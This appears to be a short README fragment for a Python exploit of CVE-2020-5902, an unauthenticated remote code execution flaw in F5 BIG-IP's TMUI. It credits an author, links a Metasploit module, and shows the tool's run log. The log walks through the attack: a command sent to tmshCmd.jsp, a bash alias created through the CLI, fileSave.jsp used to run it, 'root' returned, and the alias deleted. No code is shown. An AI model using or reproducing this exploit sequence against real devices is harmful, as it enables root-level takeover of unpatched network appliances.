 CVE-2020-5902 UnAuth RCE Vuln
Python By Jas502n
From: https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linu
x/http/f5_bigip_tmui_rce.rb
/tmp/e19a3d1e-c006-11ea-8bde-d83bbf438669
[+]Set Cmd= whoami
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
[+] Command Successfull !
root
[+] delete cli alias private list Successfull!
Admin Team